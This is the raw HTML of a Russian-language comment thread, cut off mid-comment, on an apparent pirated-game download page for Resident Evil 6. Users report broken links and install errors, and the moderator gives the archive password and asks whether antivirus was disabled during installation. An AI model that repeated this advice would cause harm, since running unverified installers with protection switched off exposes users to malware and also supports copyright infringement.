						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-79039"><time datetime="2023-01-04T12:51:16+03:00">04.01.2023 в 12:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Если ссылка только в Телеграм, значит остальные уже забанили.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-79039" data-commentid="79039" data-postid="2275" data-belowelement="div-comment-79039" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-67298" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-67298" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">тема</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-67298"><time datetime="2022-10-13T20:23:45+03:00">13.10.2022 в 20:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ошибку выдает (((</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-67298" data-commentid="67298" data-postid="2275" data-belowelement="div-comment-67298" data-respondelement="respond" data-replyto="Комментарий к записи тема" aria-label="Комментарий к записи тема">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-67327" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-67327" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-67327"><time datetime="2022-10-13T21:42:08+03:00">13.10.2022 в 21:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Когда и какую?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-67327" data-commentid="67327" data-postid="2275" data-belowelement="div-comment-67327" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-59249" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-59249" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Максим</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-59249"><time datetime="2022-08-15T22:40:27+03:00">15.08.2022 в 22:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Файл не найден 2 архив</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-59249" data-commentid="59249" data-postid="2275" data-belowelement="div-comment-59249" data-respondelement="respond" data-replyto="Комментарий к записи Максим" aria-label="Комментарий к записи Максим">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-48206" class="comment even thread-even depth-1 parent">
			<article id="div-comment-48206" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">KneifeDemon</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-48206"><time datetime="2022-06-09T22:50:05+03:00">09.06.2022 в 22:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>можете пожалуйста залить на яндекс диск? так проще))</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-48206" data-commentid="48206" data-postid="2275" data-belowelement="div-comment-48206" data-respondelement="respond" data-replyto="Комментарий к записи KneifeDemon" aria-label="Комментарий к записи KneifeDemon">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-48209" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-48209" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-48209"><time datetime="2022-06-09T22:58:23+03:00">09.06.2022 в 22:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Не проще. Яндекс весь аккаунт банит.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-48209" data-commentid="48209" data-postid="2275" data-belowelement="div-comment-48209" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-48211" class="comment even depth-3">
			<article id="div-comment-48211" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">KneifeDemon</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-48211"><time datetime="2022-06-09T23:04:53+03:00">09.06.2022 в 23:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ну ладно</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-48211" data-commentid="48211" data-postid="2275" data-belowelement="div-comment-48211" data-respondelement="respond" data-replyto="Комментарий к записи KneifeDemon" aria-label="Комментарий к записи KneifeDemon">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-46695" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-46695" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-46695"><time datetime="2022-06-01T07:38:23+03:00">01.06.2022 в 07:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вот я скачал с телеграмма 3 документа, и что дальше делать, совместить или что? Чтобы установилась игра</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-46695" data-commentid="46695" data-postid="2275" data-belowelement="div-comment-46695" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-46743" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-46743" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-46743"><time datetime="2022-06-01T14:52:49+03:00">01.06.2022 в 14:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Помещаете их в отдельную папку. На файл формата zip нажимаете правой кнопкой мышки и &#171;извлечь в текущую папку&#187;. Затем уже заходите в неё и запускаете установочник.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-46743" data-commentid="46743" data-postid="2275" data-belowelement="div-comment-46743" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-56294" class="comment odd alt depth-3 parent">
			<article id="div-comment-56294" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Абусино</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-56294"><time datetime="2022-07-25T13:22:17+03:00">25.07.2022 в 13:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачаль как установить?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-56294" data-commentid="56294" data-postid="2275" data-belowelement="div-comment-56294" data-respondelement="respond" data-replyto="Комментарий к записи Абусино" aria-label="Комментарий к записи Абусино">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-56311" class="comment byuser comment-author-editor bypostauthor even depth-4">
			<article id="div-comment-56311" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-56311"><time datetime="2022-07-25T14:42:35+03:00">25.07.2022 в 14:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачиваете все файлы. Помещаете их в отдельную папку, затем на файл формата zip нажимаете правой кнопкой мышки и &#171;извлечь в текущую папку&#187;. Должно попросить ввести пароль, пароль &#8212; notorgames. Затем заходите в получившуюся папку, далее всё как обычно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-56311" data-commentid="56311" data-postid="2275" data-belowelement="div-comment-56311" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-30312" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-30312" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-30312"><time datetime="2022-01-09T09:53:31+03:00">09.01.2022 в 09:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>не могу понять, идет загрузка 1GB, скачалось потом сайт сам переразгружается и все занова скачивается, что делать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30312" data-commentid="30312" data-postid="2275" data-belowelement="div-comment-30312" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80826" class="comment even depth-2 parent">
			<article id="div-comment-80826" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80826"><time datetime="2023-01-14T21:31:30+03:00">14.01.2023 в 21:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При запуске вылезает ошибка 0xc0000906<br />
 Я переустанавливал не помогает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80826" data-commentid="80826" data-postid="2275" data-belowelement="div-comment-80826" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80838" class="comment byuser comment-author-editor bypostauthor odd alt depth-3 parent">
			<article id="div-comment-80838" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80838"><time datetime="2023-01-14T22:08:26+03:00">14.01.2023 в 22:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки есть русские символы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80838" data-commentid="80838" data-postid="2275" data-belowelement="div-comment-80838" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80914" class="comment even depth-4 parent">
			<article id="div-comment-80914" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80914"><time datetime="2023-01-15T11:51:59+03:00">15.01.2023 в 11:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Нет</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80914" data-commentid="80914" data-postid="2275" data-belowelement="div-comment-80914" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80956" class="comment byuser comment-author-editor bypostauthor odd alt depth-5">
			<article id="div-comment-80956" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-80956"><time datetime="2023-01-15T16:11:02+03:00">15.01.2023 в 16:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Антивирус отключали при установке?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-81049" class="comment even depth-5">
			<article id="div-comment-81049" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-81049"><time datetime="2023-01-16T03:36:57+03:00">16.01.2023 в 03:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Да отключал, странно, не могу именно на ваше сообщение с вопросом ответить</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-24875" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-24875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Андрей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-24875"><time datetime="2021-11-16T22:24:19+03:00">16.11.2021 в 22:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>первая ссылка не рабит</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-24875" data-commentid="24875" data-postid="2275" data-belowelement="div-comment-24875" data-respondelement="respond" data-replyto="Комментарий к записи Андрей" aria-label="Комментарий к записи Андрей">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-24879" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-24879" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-24879"><time datetime="2021-11-16T22:31:44+03:00">16.11.2021 в 22:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Гугл Диска больше не будет. Теперь только files.fm</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-24879" data-commentid="24879" data-postid="2275" data-belowelement="div-comment-24879" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-20846" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-20846" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-20846"><time datetime="2021-10-09T16:28:44+03:00">09.10.2021 в 16:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а какой пароль люди?<br />
тип вожу notorgames начинает извлекать и выдает ошибку зашифрованого файла</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-20846" data-commentid="20846" data-postid="2275" data-belowelement="div-comment-20846" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-20854" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-20854" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-20854"><time datetime="2021-10-09T17:10:00+03:00">09.10.2021 в 17:10</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Попробуйте вручную пропечатать. Или смените архиватор.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-20854" data-commentid="20854" data-postid="2275" data-belowelement="div-comment-20854" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-39436" class="comment odd alt depth-3">
			<article id="div-comment-39436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ирик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-39436"><time datetime="2022-03-28T11:01:18+03:00">28.03.2022 в 11:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Можно пожалуйста ещё ведьмак 3 без длс в телеграмм и Lego marvel super heroes 2 тоже в телеграмм</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-39436" data-commentid="39436" data-postid="2275" data-belowelement="div-comment-39436" data-respondelement="respond" data-replyto="Комментарий к записи Ирик" aria-label="Комментарий к записи Ирик">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-20844" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-20844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-20844"><time datetime="2021-10-09T16:27:23+03:00">09.10.2021 в 16:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>efwf</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-20844" data-commentid="20844" data-postid="2275" data-belowelement="div-comment-20844" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-15510" class="comment odd alt thread-even depth-1">
			<article id="div-comment-15510" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Биба</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
